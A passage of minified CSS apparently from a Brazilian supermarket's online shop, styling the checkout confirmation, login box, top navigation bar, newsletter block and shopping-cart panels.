.titleProduct{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444;width:85%}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo .qtdItens{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444;width:50px!important;text-align:right}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo2{display:flex;flex-direction:row;justify-content:space-between;align-items:flex-end;width:100%}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo2 .titleProduct{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo2 .totalProduct{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-end}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo2 .totalProduct .totalWord{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;text-align:right;color:#444}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .lineProduct .lineInfo2 .totalProduct .totalNumber{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#1e3469}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .headerItems{display:flex;align-items:center}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .headerItems .imgSellerLogo{margin-right:16px;width:48px;height:48px;border-radius:50%;border:1px solid #ccc}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .headerItems .entregaTitle{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#1e3469;margin:0 0 4px!important}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .headerItems .nameSeller{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444;margin:0!important}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .shippingInfo{background:#f0f2f3;border-radius:8px;padding:16px;margin-top:22px;margin-bottom:21px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .shippingInfo .groupInfo{display:flex;align-items:flex-start;justify-content:space-between;flex-direction:column;margin-bottom:16px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .shippingInfo .groupInfo .divider{width:271px;height:0;margin-top:8px;border:1px solid #ccc}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .shippingInfo .groupInfo .lineInfo{display:flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;margin:2px 0}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .shippingInfo .groupInfo .infoTitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .shippingInfo .groupInfo .infoTotal{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#444}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .TitleComponent .title{font-size:16px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .no-substitute{margin-top:10px;font-size:14px;z-index:1;width:97%;margin-left:auto}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .no-substitute span{font-weight:900;margin-right:10px;color:#003569}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .item-substitute{display:flex;justify-content:flex-end;align-items:center;margin-bottom:10px;border:1px solid #ccc;margin-top:0;width:100%;border-radius:5px;padding:8px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .item-substitute .svg-substitute{width:30px;margin-right:5px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .item-substitute h3{margin-bottom:3px;font-size:14px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .item-substitute .name{margin-bottom:0;line-height:15px}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .item-substitute .capsule-img-top{width:40px!important;height:auto}.CheckoutFinishContainer .OrderDetailComponent .block-deparment-items .department-itens .item-substitute .capsule-img-top img{height:auto;width:60px}.CheckoutFinishContainer .OrderDetailComponent .rules-for-third-party-withdrawal{font-family:Roboto;font-size:14px;font-weight:400;line-height:16px;text-align:center;color:#1e3469;text-decoration:underline;cursor:pointer}.CheckoutFinishContainer .OrderDetailComponent .rules-for-third-party-withdrawal:hover{color:#1b5d9b;text-decoration:underline}.CheckoutFinishContainer .checkout-info{margin-top:24px}.CheckoutFinishContainer .checkout-info .align-self-center .flex-column>div,.CheckoutFinishContainer .checkout-info .align-self-center .flex-column>span{padding:.5em 0}.CheckoutFinishContainer .checkout-info .collumn-left{border-right:1px solid #ccc}.CheckoutFinishContainer .checkout-info .collumn-left>div{padding:1em}.CheckoutFinishContainer .checkout-info .collumn-left>div:nth-child(-n+2){border-bottom:1px solid #ccc}.CheckoutFinishContainer .checkout-info .green{background-color:#009c54;color:#fff;padding:0 10px;text-align:center;border-radius:3px}.CheckoutFinishContainer .checkout-info .total{padding:1em}@media only screen and (max-width:768px){.CheckoutFinishContainer .HeaderMessageComponent{padding:0 20px}}.CheckoutFinishContainer .HeaderMessageComponent p{margin:0!important}.CheckoutFinishContainer .HeaderMessageComponent .thanks{margin-bottom:10px!important}.CheckoutFinishContainer .HeaderMessageComponent .msgFinal{margin-bottom:32px!important}.CheckoutFinishContainer .HeaderMessageComponent .txtBlue{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469}.CheckoutFinishContainer .disable{display:none}.CheckoutFinishContainer .blue{font:700 18px/21px Roboto;color:#004587}.CheckoutFinishContainer .contrast{font-weight:700}.CheckoutFinishContainer .ContainerComponent-medium{background:#fff;border-radius:10px;padding:2.5em 20em}.CheckoutFinishContainer .alert-email{background:#0069a326 0 0 no-repeat padding-box;border:1px solid #0069a3;border-radius:10px;opacity:1;padding:2em;margin-bottom:2em}.CheckoutFinishContainer .alert-billet{font:700 18px/21px Roboto;display:block;width:100%;color:#e32413;padding-bottom:0}.CheckoutFinishContainer .checkout-info{border:1px solid #ccc}.CheckoutFinishContainer .banner-mcc{width:100%}.CheckoutFinishContainer .registered-tenda-birthday{background:#1e3469;border-radius:5px;color:#fff;margin-bottom:15px;padding:32px;text-align:center;width:100%}.CheckoutFinishContainer .registered-tenda-birthday .tenda-birthday-link{color:#e2cf0c;text-decoration:underline}.CheckoutFinishContainer .registered-tenda-birthday .tenda-birthday-link:hover{color:#e2cf0c}.CheckoutFinishContainer .CheckoutBlockAlertComponent{margin-bottom:24px}.CheckoutFinishContainer .CheckoutBlockAlertComponent p{margin-bottom:0}.CheckoutFinishContainer .PayOnDeliveryComponent{margin-bottom:24px}.CheckoutFinishContainer .modal-content{display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:285px;max-height:240px;margin:0 auto;padding:25px}.CheckoutFinishContainer .modal-content .close{position:absolute;width:30px;height:30px;background-color:red;top:-10px;opacity:unset;right:-10px;color:#fff;border-radius:15px;font-size:29px;font-weight:100;display:flex;align-items:center;justify-content:center}.CheckoutFinishContainer .modal-content .close span{margin-top:-8px}.CheckoutFinishContainer .modal-content .imgAlertModal{width:48px;height:40px}.CheckoutFinishContainer .modal-content .alertText{width:228px;height:48px;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;display:flex;align-items:center;text-align:center;color:#444;margin-top:16px;margin-bottom:16px}.CheckoutFinishContainer .modal-content .divider{height:0;width:100%;border:1px solid #979797}.CheckoutFinishContainer .modal-content .infoAlert{font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;display:flex;align-items:center;text-align:center;color:#1e3469;margin-top:16px}.CheckoutFinishContainer .modalContentBlockedDocument .containerIconBlockedDocument{width:100%;display:flex;align-items:center;justify-content:center}.CheckoutFinishContainer .modalContentBlockedDocument .containerTextBlockedDocument{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.CheckoutFinishContainer .modalContentBlockedDocument .containerTextBlockedDocument .alertTextTitle{width:248px;height:48px;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;display:flex;align-items:center;text-align:center;color:#444;margin-top:16px;margin-bottom:5px!important}.CheckoutFinishContainer .modalContentBlockedDocument .containerTextBlockedDocument .alertTextParagraph{width:265px;height:48px;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;text-align:center;color:#444;margin-top:5px;margin-bottom:16px}.CheckoutFinishContainer .modalContentBlockedDocument .moreInfo{height:auto;margin-top:5px;display:flex;flex-direction:column;align-items:center;justify-content:flex-start}.CheckoutFinishContainer .modalContentBlockedDocument .moreInfo .infoAlertBlockedDocument{font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;color:#1e3469}.CheckoutFinishContainer .modalContentBlockedDocument .moreInfo span{font-family:Roboto;font-style:normal;font-weight:700;font-size:12px;color:#1e3469;margin-top:-15px}.LoginContainer{position:relative}.LoginContainer .row_action_login{display:flex;justify-content:space-between;align-items:center}.LoginContainer .forgot-password{font-size:14px;color:#004587;text-align:center;position:absolute;top:5rem;right:0;text-decoration:underline;transition:all .3s ease;transition-delay:0s;cursor:pointer}.LoginContainer .forgot-password:hover{color:#004587}.HomePageContainer{margin-right:20px}.superior-search-menu{background-color:#1465a3;height:36px}.superior-search-menu .block-options{font-size:12px;height:36px;padding:0 5px;display:flex;align-items:center;justify-content:flex-start}.superior-search-menu .block-options a{cursor:pointer;color:#fff}.superior-search-menu .block-options ul{display:flex;align-items:center;justify-content:flex-start;margin:0;padding:0;list-style:none}.superior-search-menu .block-options li{color:#fff;margin:0 10px;display:flex;align-items:center}.superior-search-menu .block-options li:after{width:4px;height:4px;background-color:#fff;content:" ";display:block;border-radius:50%;margin-left:12px}.superior-search-menu .block-options li:first-child:after,.superior-search-menu .block-options li:last-child:after{display:none}.superior-search-menu .block-options .offers{justify-content:center;display:flex;align-items:center;width:63px;height:20px;background:#fff;border-radius:100px;font-size:14px;font-weight:700}.superior-search-menu .block-options .offers a{color:#1465a3!important}.superior-search-menu .block-options .tenda-tips{display:flex;align-items:center;justify-content:center;background-color:#fce300;border-radius:3px;width:78px;height:20px;font-size:12px}.superior-search-menu .block-options .tenda-tips a{color:#002d72}.bnt-account{background-color:transparent!important;color:#fff;border:none}.userPrincipalText{color:#fff;padding:0;display:flex;align-items:center;justify-content:center;flex-direction:column}.userPrincipalText:hover{color:#eee}.userPrincipalText .svg-ico_my_account{height:22px;width:22px}.userPrincipalText span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}.userPrincipalText .username:after{margin:0 5px;content:"◥";transform:rotate(135deg);display:inline-block;position:relative;top:-4px;font-size:10px}.userForm{text-align:unset;position:absolute;min-width:230px;background-color:#fff;box-shadow:0 .5rem 1rem rgba(0,0,0,.175);border-radius:2px;z-index:1200;display:block;right:-21px;top:60px}.userForm.auth{right:-30px;top:60px}.userForm .CheckoutLoginContainer{width:100%;color:#000;border-radius:10px}.userForm .CheckoutLoginContainer .area-login{background-color:transparent}.userForm .CheckoutLoginContainer .register{margin-top:20px}.userForm .triangleBlock{position:absolute;z-index:300;top:-15px;right:28px}.userForm .triangleBlock .triangle{width:25px;height:15px;position:relative;overflow:hidden}.userForm .triangleBlock .triangle:after{content:"";position:absolute;width:15px;height:15px;background:#fff;transform:rotate(45deg);top:7px;left:4px;box-shadow:-1px -1px 5px -2px rgba(0,0,0,.175)}.userForm .linksBlock{display:block}.userForm .linksBlock img{filter:invert(87%) sepia(75%) saturate(4380%) hue-rotate(200deg) brightness(93%) contrast(101%);margin-right:10px}.userForm .inputsBlock{padding:20px 30px;display:block}.userForm .inputsBlock span{color:#002240;font-weight:900;letter-spacing:1.5px;text-transform:uppercase}.userForm .inputsBlock input:first-of-type{margin:20px 0}.userForm .btnUserLink{display:block;color:#444;cursor:pointer;border-bottom:1px solid #f0f2f3;padding:16px}.userForm .btnUserLink:hover{color:#004587}.userForm .btnUserLink.logout{display:flex}.userForm .btnUserLink.logout p{margin:0}.userForm .btnUserLink.logout p:last-child{text-decoration:underline}.userForm .btnSignInUserPopUp,.userForm .btnSignUpUserPopUp{width:90%;margin-left:20px;margin-bottom:5px;display:flex;align-items:center;justify-content:center}.userForm .btnSignUpUserPopUp{padding-top:15px;background-color:#fff;color:#306dc8;border:none}.userForm .btnSignUpUserPopUp:hover{background-color:#cdd8db}.userForm .forgotPassword{width:100%;display:block;text-align:center;margin-bottom:5px;color:#306dc8}.userForm .forgotPassword:hover{color:#134590}@media only screen and (max-width:768px){width:100%;.userForm{width:90vw;right:0}button{width:100%;text-align:right}}.TopBarContainer{top:-1px;position:sticky;z-index:100;width:100%}.TopBarContainer .block-top-nav{min-height:100px;background:#004587;color:#fff;display:flex;align-items:center;justify-content:center}.TopBarContainer .block-top-nav .area-block-top-nav{padding:0 5px;height:100%;display:flex;align-items:center}.TopBarContainer .block-top-nav .area-block-top-nav .logo{max-width:125px;width:100%;margin-right:15px;padding-right:15px;padding-left:15px}.TopBarContainer .block-top-nav .area-block-top-nav .SearchComponent{max-width:595px;margin-right:auto;width:100%}.TopBarContainer .block-top-nav .area-block-top-nav .SearchComponent .mb-3{margin-bottom:0!important}.TopBarContainer .block-top-nav .group-icon-top{display:flex;justify-content:inherit}.TopBarContainer .block-top-nav .group-icon-top img{cursor:pointer;width:20px;height:20px}.TopBarContainer .block-top-nav .group-icon-top .text{font-size:12px}.TopBarContainer .block-top-nav .actions{display:flex;align-items:flex-end;justify-content:flex-end}.TopBarContainer .block-top-nav .IconTextComponent{min-width:75px;margin-right:15px}.TopBarContainer .block-top-nav .grid-local{width:400px}@media screen and (min-width:1401px) and (max-width:1560px){.TopBarContainer .block-top-nav .grid-local{margin-left:10px}}@media screen and (max-width:1400px){.TopBarContainer .block-top-nav .grid-local{width:250px;margin-left:10px}}.TopBarContainer .flex-end{display:flex;justify-content:flex-end}.TopBarContainer .userTopArea{z-index:100}.TopBarContainer .user-icon-capsule{height:50px;margin-right:15px;display:flex;align-items:flex-end;justify-content:center}.TopBarContainer .menu-reduced{padding:0;max-width:50px;margin-right:15px}.TopBarContainer .menu-reduced .DepartamentMenuComponent{margin:0}.TopBarContainer .menu-reduced .DepartamentMenuComponent .fa-bars{font-size:22px}.NewslettersContainer{margin-top:8em;padding:20px;color:#fff}.NewslettersContainer .NewslettersContainer_Box{position:relative;display:flex;justify-content:space-around;align-items:center}.NewslettersContainer .NewslettersContainer_Box .thumbnail{width:200px}.NewslettersContainer .NewslettersContainer_Box .thumbnail img{bottom:-20px;height:169px;left:0;position:absolute;width:349px}.NewslettersContainer .NewslettersContainer_Box .button-link a{text-decoration:none;padding:15px 20px;border-radius:5px;color:#1e3469;background:#fff}.NewslettersContainer .NewslettersContainer_Box .button-link a:hover{text-decoration:none}.NewslettersContainer .NewslettersContainer_Box .btn-outline-light{margin-top:20px;min-width:200px;width:140px;height:40px}.SkeletonCartHome{width:20%}.SkeletonCartHome .content-skeleton-cart-home{background-color:#fff;top:100px;position:sticky;min-width:268px;border-radius:0 0 10px 10px}.SkeletonCartHome .content-skeleton-cart-home .title-skeleton-cart-home{display:flex;flex-direction:row;width:100%;align-items:center;padding:5px 10px}.SkeletonCartHome .content-skeleton-cart-home .body-skeleton-cart-home{display:flex;flex-direction:column;justify-content:center;padding-left:15px;height:145px;gap:5}.SkeletonCartHome .content-skeleton-cart-home .empty-cart-notification{display:flex;align-items:center;justify-content:center;height:125px}.SkeletonCartHome .content-skeleton-cart-home-with-products{background-color:#fff;top:100px;position:sticky;border-radius:0 0 10px 10px;box-shadow:0 1px 4px rgba(0,0,0,.16)}.SkeletonCartHome .content-skeleton-cart-home-with-products .title-skeleton-cart-home-with-products{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:2px 10px}.SkeletonCartHome .content-skeleton-cart-home-with-products .body-skeleton-cart-home-with-products{display:flex;flex-direction:row;height:45vh}.SkeletonCartHome .content-skeleton-cart-home-with-products .body-skeleton-cart-home-with-products .primary-skeleton-cart-home-section{padding:0 10px}.SkeletonCartHome .content-skeleton-cart-home-with-products .body-skeleton-cart-home-with-products .primary-skeleton-cart-home-section .primary-all-sections{padding:2px 0}.SkeletonCartHome .content-skeleton-cart-home-with-products .body-skeleton-cart-home-with-products .primary-skeleton-cart-home-section .skeleton-sections{margin-top:5px}.SkeletonCartHome .content-skeleton-cart-home-with-products .skeleton-cart-home-products{width:100%}.SkeletonCartHome .content-skeleton-cart-home-with-products .skeleton-cart-home-products .skeleton-quantity-products{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:0 20px 0 5px}.SkeletonCartHome .content-skeleton-cart-home-with-products .skeleton-cart-home-products .skeleton-quantity-products:first-of-type{margin-bottom:20px}.SkeletonCartHome .content-skeleton-cart-home-with-products .skeleton-withdrawal-form{padding:5px 0}.SkeletonCartHome .content-skeleton-cart-home-with-products .skeleton-withdrawal-form .skeleton-content-withdrawal{display:flex;flex-direction:row;justify-content:space-between;padding:0 5px}.SkeletonCartHome .content-skeleton-cart-home-with-products .full-skeleton-payment-method{height:115px}.SkeletonCartHome .content-skeleton-cart-home-with-products .full-skeleton-payment-method .skeleton-full-payment{display:flex;flex-direction:row;justify-content:space-between;padding:0 5px}.SkeletonCartHome .content-skeleton-cart-home-with-products .skeleton-view-cart-button{height:50px;display:flex;justify-content:center;padding:0 10px}.CartHomeContainer{width:20%;z-index:15}.CartHomeContainer .BlockTittleCartComponent{display:flex;justify-content:space-between;align-items:center;padding:10px;min-height:50px;border-bottom:1px solid #ddd}.CartHomeContainer .BlockTittleCartComponent .title{align-items:center;color:#004587;display:flex;font-weight:700;font-size:18px;gap:8px}.CartHomeContainer .BlockTittleCartComponent .limit-reached{position:absolute;margin-top:18px;font-size:11px;color:red}.CartHomeContainer .AlertInfoCepComponent{padding:15px;border-bottom:1px solid #ddd}.CartHomeContainer .AlertInfoCepComponent b{color:#004587}.CartHomeContainer .AlertInfoCepComponent input{border-radius:5px 0 0 5px;background-color:#fff}.CartHomeContainer .AlertInfoCepComponent .error-cep{color:red;margin-bottom:8px}.CartHomeContainer .CartListComponent{color:#444}.CartHomeContainer .CartListComponent .empty-cart{padding:15px;display:flex;height:15vw;align-items:center;justify-content:center}.CartHomeContainer .CartListComponent .card{min-height:0;padding-top:5px;padding-bottom:5px}.CartHomeContainer .CartListComponent .grid-departaments-items{height:47vh;display:flex;max-height:calc(100vh - 416px)}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left{height:100%;width:25%;padding:8px;border-right:1px solid #ddd;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left .IconDepartamentComponent .ball-icon{color:#004587;border:2px solid #004587;border-radius:200px;width:45px;height:45px;padding:5px;overflow:hidden;margin-bottom:5px;margin-top:-15px;display:flex;align-items:center;justify-content:center}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left .IconDepartamentComponent .ball-icon img{width:80%}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left .IconDepartamentComponent .small-text{text-align:center;margin-bottom:5px}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar{width:1px;opacity:0;transform:scaleY(.5)}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar-track{background:transparent}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar-thumb,.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar-thumb:hover{background:#fff;border-radius:20px}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-main{width:75%;height:100%;padding:4px;margin-right:3px;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar{width:5px}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar-track{background:transparent}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.CartHomeContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.CartHomeContainer .CartListComponent .cartblock-bottom{border-top:1px solid #ddd;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:10px 10px 15px;border-radius:0 0 10px 10px}.CartHomeContainer .CartListComponent .cartblock-bottom .final-price{font-size:18px;color:#009c54}.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume{margin-bottom:10px;display:flex;justify-content:space-between}.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume .desconto{font-weight:700;color:#1465a3}.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume .shipping-free{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume.tenda-card .final-price,.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume.tenda-card span{font-size:14px}.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume-total{padding-top:10px;margin-bottom:10px;display:flex;justify-content:space-between;font-size:18px}.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume-total .desconto{font-weight:700;color:#1465a3}.CartHomeContainer .CartListComponent .cartblock-bottom .grid-resume-total .shipping-free{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CartHomeContainer .CartListComponent .cartblock-bottom button{border-radius:5px}.CartHomeContainer .CartListComponent .info-rules{color:#004587;display:flex;flex:1 1}.CartHomeContainer .CartListComponent .info-rules .alignment{padding:3px;background-color:#f0f2f3;margin-top:2px;border-radius:2px;display:flex;flex-direction:row}.CartHomeContainer .CartListComponent .info-rules .alignment .icon-container{display:flex}.CartHomeContainer .CartListComponent .info-rules .alignment .icon-container .circle{width:18px;height:18px;border-radius:100%;background-color:#004587;display:flex;align-items:center;justify-content:center;margin-right:3px;margin-top:1px}.CartHomeContainer .AddMoreProductComponent{padding:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;height:7.5vw}.CartHomeContainer .AddMoreProductComponent span{margin-bottom:15px}.CartHomeContainer .AddMoreProductComponent a{transition:all .3s ease;transition-delay:0s;cursor:pointer;text-decoration:underline}.CartHomeContainer .ItemListComponent{padding:10px}.CartHomeContainer .ItemListComponent i{margin-left:10px}.CartHomeContainer .ItemListComponent .text-green{color:#fff;background-color:#009c54;border-radius:5px;text-align:center;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.3s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;width:100%}.CartHomeContainer .ItemListComponent .block-item{display:flex;align-items:center;justify-content:center}.CartHomeContainer .ItemListComponent .block-item .img-product{width:46px!important;height:46px!important;margin-right:6px!important;padding-right:6px!important}.CartHomeContainer .ItemListComponent .card-body{padding:5px 0 0}.CartHomeContainer .ItemListComponent .card-body p{font-weight:700;color:#004587}.CartHomeContainer .ItemListComponent .card-body a{text-decoration:underline}.CartHomeContainer .ItemListComponent .card-body hr{margin:0}.CartHomeContainer .ItemListComponent .card-body .row{display:flex;justify-content:space-around}.CartHomeContainer .ItemListComponent .card-after-price{text-decoration:line-through;color:#808080bd;font-size:13px}.CartHomeContainer .block-carthome{min-width:220px;top:100px;position:sticky;width:100%;background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.1);border-radius:0 0 10px 10px;transition:all .3s ease;transition-delay:0s;cursor:pointer}.CartHomeContainer .block-carthome:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.CartHomeContainer .mini-loading{height:15vw;display:flex;align-items:center;justify-content:center}.CartHomeContainer .hide-cart{height:50px;border-radius:0;min-height:unset}.CartSubscriptionContainer{width:30%}.CartSubscriptionContainer .BlockTittleCartComponent{display:flex;justify-content:space-between;align-items:center;padding:10px;background-color:#fff;min-height:50px;border-radius:6px 6px 0 0;border-bottom:1px solid #ddd}.CartSubscriptionContainer .BlockTittleCartComponent .tittle{font-weight:700;font-size:18px;color:#004587}.CartSubscriptionContainer .BlockTittleCartComponent .limit-reached{position:absolute;margin-top:18px;font-size:11px;color:red}.CartSubscriptionContainer .AlertInfoCepComponent{padding:15px;border-bottom:1px solid #ddd}.CartSubscriptionContainer .AlertInfoCepComponent b{color:#004587}.CartSubscriptionContainer .AlertInfoCepComponent input{border-radius:5px 0 0 5px;background-color:#fff}.CartSubscriptionContainer .AlertInfoCepComponent .error-cep{color:red;margin-bottom:8px}.CartSubscriptionContainer .CartListComponent{color:#6d6d6d;background-color:#fff;border-radius:0 0 6px 6px;box-shadow:0 0 6px rgba(0,0,0,.1);transition:all .3s ease;transition-delay:0s;cursor:pointer}.CartSubscriptionContainer .CartListComponent:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.CartSubscriptionContainer .CartListComponent .empty-cart{padding:15px;display:flex;height:15vw;align-items:center;justify-content:center}.CartSubscriptionContainer .CartListComponent .card{min-height:0;padding-top:5px;padding-bottom:5px}.CartSubscriptionContainer .CartListComponent .grid-departaments-items{height:47vh;display:flex;max-height:calc(100vh - 416px);min-height:20vh}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left{height:100%;padding:8px;border-right:1px solid #ddd;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left .IconDepartamentComponent .ball-icon{color:#004587;border:2px solid #004587;border-radius:200px;width:45px;height:45px;padding:5px;overflow:hidden;margin-bottom:5px;margin-top:-15px;display:flex;align-items:center;justify-content:center}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left .IconDepartamentComponent .ball-icon img{width:80%}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left .IconDepartamentComponent .small-text{text-align:center;margin-bottom:5px}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar{width:1px;opacity:0;transform:scaleY(.5)}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar-track{background:transparent}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar-thumb,.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-left::-webkit-scrollbar-thumb:hover{background:#fff;border-radius:20px}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-main{width:75%;height:100%;padding:4px;margin-right:3px;overflow-y:scroll;-webkit-overflow-scrolling:touch;overflow-x:hidden}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar{width:5px}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar-track{background:transparent}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.CartSubscriptionContainer .CartListComponent .grid-departaments-items .cartblock-main::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.CartSubscriptionContainer .AddMoreProductComponent{padding:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;height:7.5vw}.CartSubscriptionContainer .AddMoreProductComponent span{margin-bottom:15px}.CartSubscriptionContainer .AddMoreProductComponent a{transition:all .3s ease;transition-delay:0s;cursor:pointer;text-decoration:underline}.CartSubscriptionContainer .ItemListComponent{padding:10px}.CartSubscriptionContainer .ItemListComponent i{margin-left:10px}.CartSubscriptionContainer .ItemListComponent .text-green{color:#fff;background-color:#009c54;border-radius:5px;text-align:center;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.3s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;width:100%}.CartSubscriptionContainer .ItemListComponent .block-item{display:flex;align-items:center;justify-content:center}.CartSubscriptionContainer .ItemListComponent .block-item .img-product{max-width:46px!important;max-height:46px!important;margin-right:6px!important}.CartSubscriptionContainer .ItemListComponent .card-body{padding:5px 0 0}.CartSubscriptionContainer .ItemListComponent .card-body p{font-weight:700;color:#004587}.CartSubscriptionContainer .ItemListComponent .card-body a{text-decoration:underline}.CartSubscriptionContainer .ItemListComponent .card-body hr{margin:0}.CartSubscriptionContainer .ItemListComponent .card-body .row{display:flex;justify-content:space-around}.CartSubscriptionContainer .ItemListComponent .card-after-price{text-decoration:line-through;color:#808080bd;font-size:13px}.CartSubscriptionContainer .cart-resume{margin-top:18px;margin-bottom:8px;border-radius:6px;background-color:#fff;box-shadow:0 0 6px rgba(0,0,0,.1);transition:all .3s ease;transition-delay:0s;cursor:pointer}.CartSubscriptionContainer .cart-resume:hover{box-shadow:0 0 15px rgba(0,0,0,.1)}.CartSubscriptionContainer .cart-resume .cartblock-bottom{border-top:1px solid #ddd;border-radius:6px;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between;padding:10px 10px 15px}.CartSubscriptionContainer .cart-resume .cartblock-bottom h4{color:#004587}.CartSubscriptionContainer .cart-resume .cartblock-bottom .final-price{font-size:18px;color:#009c54}.CartSubscriptionContainer .cart-resume .cartblock-bottom .grid-resume{margin-bottom:10px;display:flex;justify-content:space-between}.CartSubscriptionContainer .cart-resume .cartblock-bottom .grid-resume .desconto{font-weight:700;color:#004587}.CartSubscriptionContainer .cart-resume .cartblock-bottom 